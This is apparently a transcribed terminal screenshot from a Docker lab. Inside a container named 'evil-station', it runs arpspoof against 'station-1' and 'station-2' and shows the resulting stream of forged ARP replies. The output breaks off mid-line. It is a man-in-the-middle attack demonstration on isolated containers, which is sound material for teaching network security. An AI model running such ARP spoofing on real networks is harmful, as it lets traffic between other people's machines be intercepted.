 PS C:\Users\Jakov> docker exec -it evil-station bash
root@evil-station:/# arpspoof -t station-1 station-2
2:42:ac:12:0:3 2:42:ac:12:0:2 0806 42: arp reply 172.18.
0.4 is-at 2:42:ac:12:0:3
2:42:ac:12:0:3 2:42:ac:12:0:2 0806 42: arp reply 172.18.
0.4 is-at 2:42:ac:12:0:3
2:42:ac:12:0:3 2:42:ac:12:0:2 0806 42: arp reply 172.18.
0.4 is-at 2:42:ac:12:0:3
2:42:ac:12:0:3 2:42:ac:12:0:2 0806 42: arp reply 172.18.
0.4 is-at 2:42:ac:12:0:3
2:42:ac:12:0:3 2:42:ac:12:0:2 0806 42: arp reply 172.18.